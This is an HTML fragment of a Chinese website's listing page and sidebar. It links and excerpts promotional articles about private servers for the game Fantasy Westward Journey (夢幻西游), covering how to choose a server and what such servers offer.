                                        <div   id="pnnz9drrn"   class="item-meta-right"> <span id="pnnz9drrn"    class="item-meta-li views" title="閱讀數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-eye"></use></svg></i>1964</span><a class="item-meta-li comments" href="http://www.fvgolfclub.cn/post/13142.html#comments" target="_blank" title="評論數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-comment"></use></svg></i>4</a><span id="pnnz9drrn"    class="item-meta-li stars" title="收藏數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-star"></use></svg></i>0</span><span id="pnnz9drrn"    class="item-meta-li likes" title="點贊數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-thumb-up"></use></svg></i>1964</span> </div>
                                    </div>
                                </div>
                            </li>
                            
                                                                                    <li id="pnnz9drrn"    class="item">
                                <div   id="pnnz9drrn"   class="item-img">
                                    <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/13141.html" title="夢幻私服網" target="_blank" rel="bookmark"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="夢幻私服網" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/7c11859952cf6399dc89e5192c267550-480-300-1.jpg" /> </a> <a class="item-category" href="http://www.fvgolfclub.cn/category-3.html" target="_blank">夢幻西游sf</a> </div>
                                <div   id="pnnz9drrn"   class="item-content">
                                    <h3 class="item-title"><a href="http://www.fvgolfclub.cn/post/13141.html" target="_blank" rel="bookmark">夢幻私服網</a></h3>
                                    <div   id="pnnz9drrn"   class="item-excerpt">
                                        <p>什么是夢幻私服？“夢幻私服”是《夢幻西游》的私人服務器，由玩家或小團隊搭建，擁有獨立的游戲環境和規則，不同于官方服務器，私服通常會加入更多自定義內容，比如獨特的裝備、任務系統、玩法機制等，很多玩家因為對官方服務器的限制感到不滿，或者想要體驗不一樣的游戲樂趣，會選擇進入私服，對于新手玩家來說,私服雖然</p>
                                    </div>
                                    <div   id="pnnz9drrn"   class="item-meta">
                                        <div   id="pnnz9drrn"   class="item-meta-li author">
                                            <a data-user="1" target="_blank" href="http://www.fvgolfclub.cn/author-1.html" class="avatar j-user-card"> <img alt='admin11k的頭像' src='http://www.fvgolfclub.cn/zb_users/avatar/0.png' class='avatar avatar-60 photo' height='60' width='60' /> <span>admin11k</span> </a>
                                        </div> <span id="pnnz9drrn"    class="item-meta-li date">2026年01月19日</span>
                                        <div   id="pnnz9drrn"   class="item-meta-right"> <span id="pnnz9drrn"    class="item-meta-li views" title="閱讀數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-eye"></use></svg></i>1918</span><a class="item-meta-li comments" href="http://www.fvgolfclub.cn/post/13141.html#comments" target="_blank" title="評論數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-comment"></use></svg></i>4</a><span id="pnnz9drrn"    class="item-meta-li stars" title="收藏數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-star"></use></svg></i>0</span><span id="pnnz9drrn"    class="item-meta-li likes" title="點贊數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-thumb-up"></use></svg></i>1918</span> </div>
                                    </div>
                                </div>
                            </li>
                            
                                                                                    <li id="pnnz9drrn"    class="item">
                                <div   id="pnnz9drrn"   class="item-img">
                                    <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/13140.html" title="夢幻西游網頁版" target="_blank" rel="bookmark"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="夢幻西游網頁版" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/bfad443fc676b9b7b59165df80cd84b1-480-300-1.jpg" /> </a> <a class="item-category" href="http://www.fvgolfclub.cn/category-6.html" target="_blank">夢幻西游私發服發布網</a> </div>
                                <div   id="pnnz9drrn"   class="item-content">
                                    <h3 class="item-title"><a href="http://www.fvgolfclub.cn/post/13140.html" target="_blank" rel="bookmark">夢幻西游網頁版</a></h3>
                                    <div   id="pnnz9drrn"   class="item-excerpt">
                                        <p>??一、什么是夢幻西游網頁版？《夢幻西游》作為一款經典的網絡游戲，自2003年上線以來便深受玩家喜愛，隨著技術的發展，夢幻西游也推出了網頁版，讓玩家無需下載客戶端,即可通過瀏覽器直接進入游戲世界，網頁版不僅保留了原作的玩法和畫風，還針對網絡環境進行了優化，操作更流暢、加載更快，非常適合想要快速上手或</p>
                                    </div>
                                    <div   id="pnnz9drrn"   class="item-meta">
                                        <div   id="pnnz9drrn"   class="item-meta-li author">
                                            <a data-user="1" target="_blank" href="http://www.fvgolfclub.cn/author-1.html" class="avatar j-user-card"> <img alt='admin11k的頭像' src='http://www.fvgolfclub.cn/zb_users/avatar/0.png' class='avatar avatar-60 photo' height='60' width='60' /> <span>admin11k</span> </a>
                                        </div> <span id="pnnz9drrn"    class="item-meta-li date">2026年01月19日</span>
                                        <div   id="pnnz9drrn"   class="item-meta-right"> <span id="pnnz9drrn"    class="item-meta-li views" title="閱讀數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-eye"></use></svg></i>4103</span><a class="item-meta-li comments" href="http://www.fvgolfclub.cn/post/13140.html#comments" target="_blank" title="評論數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-comment"></use></svg></i>4</a><span id="pnnz9drrn"    class="item-meta-li stars" title="收藏數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-star"></use></svg></i>0</span><span id="pnnz9drrn"    class="item-meta-li likes" title="點贊數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-thumb-up"></use></svg></i>4103</span> </div>
                                    </div>
                                </div>
                            </li>
                            
                                                                                    <li id="pnnz9drrn"    class="item">
                                <div   id="pnnz9drrn"   class="item-img">
                                    <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/13139.html" title="夢幻西游主頁" target="_blank" rel="bookmark"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="夢幻西游主頁" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/theme/default/style/img/457.jpg" /> </a> <a class="item-category" href="http://www.fvgolfclub.cn/category-2.html" target="_blank">夢幻西游發布網</a> </div>
                                <div   id="pnnz9drrn"   class="item-content">
                                    <h3 class="item-title"><a href="http://www.fvgolfclub.cn/post/13139.html" target="_blank" rel="bookmark">夢幻西游主頁</a></h3>
                                    <div   id="pnnz9drrn"   class="item-excerpt">
                                        <p>??夢幻西游主頁是什么？在《夢幻西游》這款經典回合制游戲中，玩家每天上線的第一件事，就是進入游戲主頁，這個頁面不僅是進入游戲的入口，更是玩家獲取最新資訊、活動信息和社交互動的重要平臺，隨著版本更新，主頁的功能也不斷優化，如今已經不僅僅是“進入游戲”的界面，更是一個集娛樂、信息與互動于一體的虛擬空間，</p>
                                    </div>
                                    <div   id="pnnz9drrn"   class="item-meta">
                                        <div   id="pnnz9drrn"   class="item-meta-li author">
                                            <a data-user="1" target="_blank" href="http://www.fvgolfclub.cn/author-1.html" class="avatar j-user-card"> <img alt='admin11k的頭像' src='http://www.fvgolfclub.cn/zb_users/avatar/0.png' class='avatar avatar-60 photo' height='60' width='60' /> <span>admin11k</span> </a>
                                        </div> <span id="pnnz9drrn"    class="item-meta-li date">2026年01月18日</span>
                                        <div   id="pnnz9drrn"   class="item-meta-right"> <span id="pnnz9drrn"    class="item-meta-li views" title="閱讀數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-eye"></use></svg></i>3680</span><a class="item-meta-li comments" href="http://www.fvgolfclub.cn/post/13139.html#comments" target="_blank" title="評論數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-comment"></use></svg></i>4</a><span id="pnnz9drrn"    class="item-meta-li stars" title="收藏數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-star"></use></svg></i>0</span><span id="pnnz9drrn"    class="item-meta-li likes" title="點贊數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-thumb-up"></use></svg></i>3680</span> </div>
                                    </div>
                                </div>
                            </li>
                            
                                                    </ul>
                    </div>
                </section>
            </main>
            <aside class="sidebar">
                <div   id="pnnz9drrn"   class="widget widget_image_myimg">
                <div   id="pnnz9drrn"   class="widget widget_kuaixun">
                    <h3 class="widget-title">速覽<a class="widget-title-more" href="http://www.fvgolfclub.cn/" target="_blank">更多<i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-arrow-right"></use></svg></i></a></h3>
                    <ul class="widget-kx-list">
                                                <li id="pnnz9drrn"    class="kx-item" data-id="3366"> <a class="kx-title" href="javascript:;">sf夢幻西游</a>
                            <div   id="pnnz9drrn"   class="kx-meta clearfix" data-url="http://www.fvgolfclub.cn/post/3366.html"> <span id="pnnz9drrn"    class="kx-time">2025年03月15日</span>
                                <div   id="pnnz9drrn"   class="kx-share"> <span>分享到: </span>
                                    <a class="share-icon wechat" target="_blank" data-share="wechat" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-wechat"></use></svg></i> </a>
                                    <a class="share-icon weibo" target="_blank" data-share="weibo" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-weibo"></use></svg></i> </a>
                                    <a class="share-icon qq" target="_blank" data-share="qq" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-qq"></use></svg></i> </a>
                                    <a class="share-icon qzone" target="_blank" data-share="qzone" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-qzone"></use></svg></i> </a> <span id="pnnz9drrn"    class="share-icon copy"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-copy"></use></svg></i></span> </div>
                            </div>
                            <div   id="pnnz9drrn"   class="kx-content">
                                <p>初入夢幻西游SF的世界當你第一次踏入《夢幻西游》SF的游戲世界時，你可能會被琳瑯滿目的職業選擇和任務系統所吸引，這里是一個充滿冒險與挑戰的地方，每一步都充滿了未知的樂趣，你需要確定自己的角色職業，無論是勇猛的戰士、智慧的法師還是敏捷的刺客，<a class="kx-more" href="http://www.fvgolfclub.cn/post/3366.html" target="_blank">[原文鏈接]</a></p>
                            </div>
                        </li>
                        <li id="pnnz9drrn"    class="kx-item" data-id="4718"> <a class="kx-title" href="javascript:;">打造你的夢幻之旅</a>
                            <div   id="pnnz9drrn"   class="kx-meta clearfix" data-url="http://www.fvgolfclub.cn/post/4718.html"> <span id="pnnz9drrn"    class="kx-time">2025年03月15日</span>
                                <div   id="pnnz9drrn"   class="kx-share"> <span>分享到: </span>
                                    <a class="share-icon wechat" target="_blank" data-share="wechat" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-wechat"></use></svg></i> </a>
                                    <a class="share-icon weibo" target="_blank" data-share="weibo" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-weibo"></use></svg></i> </a>
                                    <a class="share-icon qq" target="_blank" data-share="qq" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-qq"></use></svg></i> </a>
                                    <a class="share-icon qzone" target="_blank" data-share="qzone" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-qzone"></use></svg></i> </a> <span id="pnnz9drrn"    class="share-icon copy"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-copy"></use></svg></i></span> </div>
                            </div>
                            <div   id="pnnz9drrn"   class="kx-content">
                                <p>初入幻夢西游SF：選擇適合你的起點進入《夢幻西游》SF的世界之前，選擇一個合適的起點是至關重要的，對于新手玩家來說，首先要明確的是，SF版本通常會提供多種職業和角色供玩家選擇，每種職業都有其獨特的技能與玩法，法系職業如法師擅長遠程攻擊，但防<a class="kx-more" href="http://www.fvgolfclub.cn/post/4718.html" target="_blank">[原文鏈接]</a></p>
                            </div>
                        </li>
                        <li id="pnnz9drrn"    class="kx-item" data-id="5315"> <a class="kx-title" href="javascript:;">最新夢幻西游sf</a>
                            <div   id="pnnz9drrn"   class="kx-meta clearfix" data-url="http://www.fvgolfclub.cn/post/5315.html"> <span id="pnnz9drrn"    class="kx-time">2025年03月16日</span>
                                <div   id="pnnz9drrn"   class="kx-share"> <span>分享到: </span>
                                    <a class="share-icon wechat" target="_blank" data-share="wechat" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-wechat"></use></svg></i> </a>
                                    <a class="share-icon weibo" target="_blank" data-share="weibo" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-weibo"></use></svg></i> </a>
                                    <a class="share-icon qq" target="_blank" data-share="qq" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-qq"></use></svg></i> </a>
                                    <a class="share-icon qzone" target="_blank" data-share="qzone" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-qzone"></use></svg></i> </a> <span id="pnnz9drrn"    class="share-icon copy"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-copy"></use></svg></i></span> </div>
                            </div>
                            <div   id="pnnz9drrn"   class="kx-content">
                                <p>選擇適合自己的服務器對于想要加入夢幻西游SF的新手玩家來說，首先面臨的挑戰就是如何挑選一個合適的服務器，每個服務器都有其獨特的氛圍和玩家群體，因此在做出決定之前，建議先了解各服務器的基本情況，你可以通過官方論壇、社交平臺或是與其他老玩家交流<a class="kx-more" href="http://www.fvgolfclub.cn/post/5315.html" target="_blank">[原文鏈接]</a></p>
                            </div>
                        </li>
                        <li id="pnnz9drrn"    class="kx-item" data-id="8911"> <a class="kx-title" href="javascript:;">開啟你的夢幻之旅</a>
                            <div   id="pnnz9drrn"   class="kx-meta clearfix" data-url="http://www.fvgolfclub.cn/post/8911.html"> <span id="pnnz9drrn"    class="kx-time">2025年03月16日</span>
                                <div   id="pnnz9drrn"   class="kx-share"> <span>分享到: </span>
                                    <a class="share-icon wechat" target="_blank" data-share="wechat" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-wechat"></use></svg></i> </a>
                                    <a class="share-icon weibo" target="_blank" data-share="weibo" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-weibo"></use></svg></i> </a>
                                    <a class="share-icon qq" target="_blank" data-share="qq" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-qq"></use></svg></i> </a>
                                    <a class="share-icon qzone" target="_blank" data-share="qzone" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-qzone"></use></svg></i> </a> <span id="pnnz9drrn"    class="share-icon copy"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-copy"></use></svg></i></span> </div>
                            </div>
                            <div   id="pnnz9drrn"   class="kx-content">
                                <p>一、選擇適合自己的服務器在夢幻西游的眾多服務器中，找到一個適合自己游戲習慣和需求的服務器至關重要，你需要根據自己的時間安排來選擇服務器類型，如果你是一個上班族，那么可以選擇雙開或者多開的服務器，這類服務器通常開放時間較長，可以滿足你白天上班<a class="kx-more" href="http://www.fvgolfclub.cn/post/8911.html" target="_blank">[原文鏈接]</a></p>
                            </div>
                        </li>
                        <li id="pnnz9drrn"    class="kx-item" data-id="9428"> <a class="kx-title" href="javascript:;">全面攻略與心得分享</a>
                            <div   id="pnnz9drrn"   class="kx-meta clearfix" data-url="http://www.fvgolfclub.cn/post/9428.html"> <span id="pnnz9drrn"    class="kx-time">2025年03月16日</span>
                                <div   id="pnnz9drrn"   class="kx-share"> <span>分享到: </span>
                                    <a class="share-icon wechat" target="_blank" data-share="wechat" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-wechat"></use></svg></i> </a>
                                    <a class="share-icon weibo" target="_blank" data-share="weibo" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-weibo"></use></svg></i> </a>
                                    <a class="share-icon qq" target="_blank" data-share="qq" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-qq"></use></svg></i> </a>
                                    <a class="share-icon qzone" target="_blank" data-share="qzone" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-qzone"></use></svg></i> </a> <span id="pnnz9drrn"    class="share-icon copy"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-copy"></use></svg></i></span> </div>
                            </div>
                            <div   id="pnnz9drrn"   class="kx-content">
                                <p>初識夢幻西游SF：尋找屬于你的冒險起點夢幻西游作為一款經典的回合制MMORPG游戲，自上線以來就吸引了無數玩家的目光，而夢幻西游SF（即私服）則是基于原作基礎上進行二次開發的版本，它保留了經典玩法的同時，通過增加新的職業、任務和道具等內容，<a class="kx-more" href="http://www.fvgolfclub.cn/post/9428.html" target="_blank">[原文鏈接]</a></p>
                            </div>
                        </li>
                        <li id="pnnz9drrn"    class="kx-item" data-id="11039"> <a class="kx-title" href="javascript:;">帶你玩轉全新玩法</a>
                            <div   id="pnnz9drrn"   class="kx-meta clearfix" data-url="http://www.fvgolfclub.cn/post/11039.html"> <span id="pnnz9drrn"    class="kx-time">2025年03月16日</span>
                                <div   id="pnnz9drrn"   class="kx-share"> <span>分享到: </span>
                                    <a class="share-icon wechat" target="_blank" data-share="wechat" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-wechat"></use></svg></i> </a>
                                    <a class="share-icon weibo" target="_blank" data-share="weibo" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-weibo"></use></svg></i> </a>
                                    <a class="share-icon qq" target="_blank" data-share="qq" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-qq"></use></svg></i> </a>
                                    <a class="share-icon qzone" target="_blank" data-share="qzone" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-qzone"></use></svg></i> </a> <span id="pnnz9drrn"    class="share-icon copy"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-copy"></use></svg></i></span> </div>
                            </div>
                            <div   id="pnnz9drrn"   class="kx-content">
                                <p>一、了解最新夢幻西游私服的特色與優勢夢幻西游又推出了全新的私服版本，吸引了眾多老玩家和新玩家的關注，這個版本不僅繼承了經典的游戲內容，還加入了許多令人興奮的新元素，新版本優化了游戲的畫面表現力，使得人物和場景更加精致細膩，給玩家帶來更沉浸的<a class="kx-more" href="http://www.fvgolfclub.cn/post/11039.html" target="_blank">[原文鏈接]</a></p>
                            </div>
                        </li>
                        <li id="pnnz9drrn"    class="kx-item" data-id="12593"> <a class="kx-title" href="javascript:;">夢幻西游私服發布網站</a>
                            <div   id="pnnz9drrn"   class="kx-meta clearfix" data-url="http://www.fvgolfclub.cn/post/12593.html"> <span id="pnnz9drrn"    class="kx-time">2025年06月19日</span>
                                <div   id="pnnz9drrn"   class="kx-share"> <span>分享到: </span>
                                    <a class="share-icon wechat" target="_blank" data-share="wechat" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-wechat"></use></svg></i> </a>
                                    <a class="share-icon weibo" target="_blank" data-share="weibo" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-weibo"></use></svg></i> </a>
                                    <a class="share-icon qq" target="_blank" data-share="qq" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-qq"></use></svg></i> </a>
                                    <a class="share-icon qzone" target="_blank" data-share="qzone" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-qzone"></use></svg></i> </a> <span id="pnnz9drrn"    class="share-icon copy"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-copy"></use></svg></i></span> </div>
                            </div>
                            <div   id="pnnz9drrn"   class="kx-content">
                                <p>在《夢幻西游》的世界里，每個人都有可能成為傳奇英雄，對于一些玩家來說，游戲內既定的規則或許顯得過于局限，這時，夢幻西游私服發布網站便成了他們的新選擇，你可以體驗到更多元化的玩法和更自由的游戲環境，我們就來聊聊如何找到適合自己的夢幻西游私服發<a class="kx-more" href="http://www.fvgolfclub.cn/post/12593.html" target="_blank">[原文鏈接]</a></p>
                            </div>
                        </li>
                        <li id="pnnz9drrn"    class="kx-item" data-id="12736"> <a class="kx-title" href="javascript:;">最新夢幻西游私服</a>
                            <div   id="pnnz9drrn"   class="kx-meta clearfix" data-url="http://www.fvgolfclub.cn/post/12736.html"> <span id="pnnz9drrn"    class="kx-time">2025年08月04日</span>
                                <div   id="pnnz9drrn"   class="kx-share"> <span>分享到: </span>
                                    <a class="share-icon wechat" target="_blank" data-share="wechat" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-wechat"></use></svg></i> </a>
                                    <a class="share-icon weibo" target="_blank" data-share="weibo" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-weibo"></use></svg></i> </a>
                                    <a class="share-icon qq" target="_blank" data-share="qq" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-qq"></use></svg></i> </a>
                                    <a class="share-icon qzone" target="_blank" data-share="qzone" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-qzone"></use></svg></i> </a> <span id="pnnz9drrn"    class="share-icon copy"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-copy"></use></svg></i></span> </div>
                            </div>
                            <div   id="pnnz9drrn"   class="kx-content">
                                <p>一、什么是夢幻西游私服？“私服”是“私人服務器”的簡稱，是指由非官方運營團隊搭建并運行的《夢幻西游》游戲服務器，這些服務器通常會提供與官方版本不同的玩法、活動或經濟系統，吸引了不少玩家前來體驗。雖然私服存在一定的風險（如數據丟失、賬號封禁等<a class="kx-more" href="http://www.fvgolfclub.cn/post/12736.html" target="_blank">[原文鏈接]</a></p>
                            </div>
                        </li>
                    </ul>
                </div>
                <div   id="pnnz9drrn"   class="widget widget_post_tabs">
                    <div   id="pnnz9drrn"   class="post-tabs-hd">
                        <div   id="pnnz9drrn"   class="post-tabs-hd-inner post-tabs-4">
                            <div   id="pnnz9drrn"   class="post-tabs-item j-post-tab active"> <i class="wpcom-icon ri-fire-fill"></i>熱門閱讀</div>
                        </div>
                    </div>
                    <ul class="post-tabs-list j-post-tab-wrap active">
                        <li id="pnnz9drrn"    class="item">
                            <div   id="pnnz9drrn"   class="item-img">
                                <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/137.html" title="夢幻西游官網深度探索"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="夢幻西游官網深度探索" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/ce4e5493795f377e342a8097edac12cd-480-300-1.jpg" /> </a>
                            </div>
                            <div   id="pnnz9drrn"   class="item-content">
                                <p class="item-title"><a href="http://www.fvgolfclub.cn/post/137.html" title="夢幻西游官網深度探索">夢幻西游官網深度探索</a></p>
                                <p class="item-date">2025年02月28日</p>
                            </div>
                        </li>
<li id="pnnz9drrn"    class="item">
                            <div   id="pnnz9drrn"   class="item-img">
                                <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/136.html" title="讓游戲變得更輕松"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="讓游戲變得更輕松" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/145a38d891f776a485516da3ba0407ca-480-300-1.jpg" /> </a>
                            </div>
                            <div   id="pnnz9drrn"   class="item-content">
                                <p class="item-title"><a href="http://www.fvgolfclub.cn/post/136.html" title="讓游戲變得更輕松">讓游戲變得更輕松</a></p>
                                <p class="item-date">2025年02月28日</p>
                            </div>
                        </li>
<li id="pnnz9drrn"    class="item">
                            <div   id="pnnz9drrn"   class="item-img">
                                <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/134.html" title="夢幻西游s"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="夢幻西游s" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/d38d9d656cddd7c7aaff3e1e7a007639-480-300-1.jpg" /> </a>
                            </div>
                            <div   id="pnnz9drrn"   class="item-content">
                                <p class="item-title"><a href="http://www.fvgolfclub.cn/post/134.html" title="夢幻西游s">夢幻西游s</a></p>
                                <p class="item-date">2025年02月28日</p>
                            </div>
                        </li>
<li id="pnnz9drrn"    class="item">
                            <div   id="pnnz9drrn"   class="item-img">
                                <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/228.html" title="打造你的專屬仙境之旅"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="打造你的專屬仙境之旅" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/287f516e90d873d3ae2cb8b7f2a27032-480-300-1.jpg" /> </a>
                            </div>
                            <div   id="pnnz9drrn"   class="item-content">
                                <p class="item-title"><a href="http://www.fvgolfclub.cn/post/228.html" title="打造你的專屬仙境之旅">打造你的專屬仙境之旅</a></p>
                                <p class="item-date">2025年03月15日</p>
                            </div>
                        </li>
<li id="pnnz9drrn"    class="item">
                            <div   id="pnnz9drrn"   class="item-img">
                                <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/240.html" title="夢幻西游sf發布網"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="夢幻西游sf發布網" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/b49fe2a7c97bc64f5c06d46021dd102f-480-300-1.jpg" /> </a>
                            </div>
                            <div   id="pnnz9drrn"   class="item-content">
                                <p class="item-title"><a href="http://www.fvgolfclub.cn/post/240.html" title="夢幻西游sf發布網">夢幻西游sf發布網</a></p>
                                <p class="item-date">2025年03月15日</p>
                            </div>
                        </li>
<li id="pnnz9drrn"    class="item">
                            <div   id="pnnz9drrn"   class="item-img">
                                <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/138.html" title="從新手到高手的旅程"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="從新手到高手的旅程" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/2ece88c9e641e356165060ff8d0b9445-480-300-1.jpg" /> </a>
                            </div>
                            <div   id="pnnz9drrn"   class="item-content">
                                <p class="item-title"><a href="http://www.fvgolfclub.cn/post/138.html" title="從新手到高手的旅程">從新手到高手的旅程</a></p>
                                <p class="item-date">2025年02月28日</p>
                            </div>
                        </li>
<li id="pnnz9drrn"    class="item">
                            <div   id="pnnz9drrn"   class="item-img">
                                <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/241.html" title="夢幻西游sf發布網站"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="夢幻西游sf發布網站" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/8b0a8b087a6f7e4fdb6b82b1dc88cd7a-480-300-1.jpg" /> </a>
                            </div>
                            <div   id="pnnz9drrn"   class="item-content">
                                <p class="item-title"><a href="http://www.fvgolfclub.cn/post/241.html" title="夢幻西游sf發布網站">夢幻西游sf發布網站</a></p>
                                <p class="item-date">2025年03月15日</p>
                            </div>
                        </li>
<li id="pnnz9drrn"    class="item">
                            <div   id="pnnz9drrn"   class="item-img">
                                <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/133.html" title="公益夢幻sf"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="公益夢幻sf" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/30510f8b119392d1d2506d912a70ba08-480-300-1.jpg" /> </a>
                            </div>
                            <div   id="pnnz9drrn"   class="item-content">
                                <p class="item-title"><a href="http://www.fvgolfclub.cn/post/133.html" title="公益夢幻sf">公益夢幻sf</a></p>
                                <p class="item-date">2025年02月28日</p>
                            </div>
                        </li>
                        
                    </ul>
                </div>
